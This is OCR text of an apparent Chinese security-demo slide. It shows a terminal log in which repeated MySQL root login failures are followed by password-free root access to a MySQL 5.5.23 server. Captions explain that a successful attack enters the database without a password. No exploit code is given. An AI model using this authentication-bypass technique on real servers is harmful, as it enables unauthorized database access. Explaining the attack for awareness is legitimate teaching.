 22/
普及知识：这张图式样图，不是现在做的演示的攻
击效果
ERROR 1045 (28000): Access denied for user 'root'@' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
ERROR 1045 (28000): Access denied for user 'root'@' ' (using password: YES)
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 658
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> select version();
+-----------+
| version() |
+-----------+
| 5.5.23    |
+-----------+
1 row in set (0.38 sec)
mysql> select user();
+-----------------+
| user()          |
+-----------------+
| root@ |
+-----------------+
1 row in set (0.21 sec)
攻击成功会返回mysql的
登录界面
不需要输入密码直接进入
数据库